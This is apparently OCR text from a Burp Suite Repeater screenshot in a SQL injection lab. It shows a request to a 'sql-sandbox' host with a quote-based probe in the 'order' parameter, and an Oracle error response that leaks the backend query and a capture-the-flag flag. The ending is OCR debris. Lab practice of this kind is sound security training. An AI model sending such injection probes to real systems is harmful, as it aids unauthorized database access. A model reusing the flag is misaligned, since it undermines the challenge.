 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/fuzzing HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 45
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/fuzzing
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=oracle&name=test&sort=id&order=\x3D%20\x27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 01:06:51 GMT
4 Content-Type: application/json
5 Content-Length: 298
6 Connection: keep-alive
7
8 {
"flag":"OS{95E31FE55146075BFCA03885C04CE635}",
"error":
"(cx_Oracle.DatabaseError) ORA-00911: invalid character\n[SQL: SELECT id, name, description, price FROM
sys.menu WHERE lower(name) LIKE lower('%test%') ORDER BY id \\x3D \\x27]\n(Background on this error at
: https://sqlalche.me/e/14/4xp6)"
}
In
Re
Re
Re
Re
Re
Re